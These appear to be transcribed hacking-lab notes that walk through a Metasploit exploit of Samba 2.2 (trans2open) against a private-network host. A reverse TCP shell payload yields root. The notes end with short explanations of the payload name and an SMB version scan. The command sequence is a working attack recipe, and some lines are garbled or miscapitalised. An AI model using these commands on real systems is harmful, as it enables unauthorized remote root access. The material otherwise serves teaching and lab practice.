 # msfconsole
msf6 > Search Samba 2.2
msf6 > Use exploit/linux/samba/trans2open
msf6 > Set RHOSTS 192.168.114.5
msf6 > Set LHOST 192.168.114.3
msf6 > Set payload linux/x86/shell/reverse-tcp
msf6 > exploit
whoami
root
mail
1
you got root access Congratulation
• Set payload → The metasploit Command to change the
payload setting.
• linux/x86 → This defines the target environment
↳ The CPU architecture is 32 bit.
→ The target operating system is Linux.
• Shell → Describes what the payload gives you. Simple
Command like (bash or shell). Give you direct Command line
access.
• reverse tcp → "Reverse" Shell makes the target machine Connect
back to you. uses TCP protocal with reliable method.
To detect versions:
msf6 > Use auxiliary/Scanner/Smb/Smb-version
msf6 > Set RHOSTS 192.168.114.5
run